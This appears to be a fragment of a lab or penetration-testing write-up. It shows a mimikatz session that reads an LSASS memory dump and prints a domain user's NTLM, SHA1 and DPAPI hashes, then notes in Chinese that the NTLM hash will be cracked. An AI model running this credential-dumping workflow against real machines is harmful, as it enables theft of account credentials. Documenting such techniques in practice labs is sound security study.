 .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 18:30:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump 1.dmp
Switch to MINIDUMP : '1.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 1183799 (00000000:00121037)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
msv :
[00000003] Primary
* Username : win101
* Domain   : VULNTARGET
* NTLM     : 282d975e35846022476068ab5a3d72df
* SHA1     : bc9ecca8d006d8152bd51db558221a0540c9d604
* DPAPI    : 8d6103509e746ac0ed9641f7c21d7cf7
tspkg :
下面没有明文，对NTML爆破